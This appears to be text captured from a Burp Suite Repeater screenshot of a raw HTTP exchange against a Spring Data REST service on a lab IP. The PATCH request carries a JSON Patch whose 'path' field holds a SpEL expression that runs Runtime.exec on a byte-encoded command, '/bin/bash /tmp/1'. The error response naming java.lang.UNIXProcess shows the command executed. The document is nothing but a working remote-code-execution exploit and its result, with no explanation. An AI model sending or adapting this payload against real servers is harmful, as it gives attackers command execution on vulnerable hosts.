 Send Cancel < > Target: http://10.10.11.20:18203 ?
Request
Raw Params Headers Hex
PATCH /persons/1 HTTP/1.1
Host: 10.10.11.20:18203
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json-patch+json
Connection: close
Content-Length: 170
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{47,98,105,110,47,98,97,115,104,32,47,116,109,112,47,49}))/lastName"}]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Fri, 10 Jul 2020 10:17:53 GMT
Connection: close
Content-Length: 459
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastName' cannot be
set on object of type 'java.lang.UNIXProcess' - maybe not
public?"},"message":"Could not read an object of type class
example.springdata.multistore.person.Person from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or
field 'lastName' cannot be set on object of type 'java.lang.UNIXProcess' - maybe
not public?"}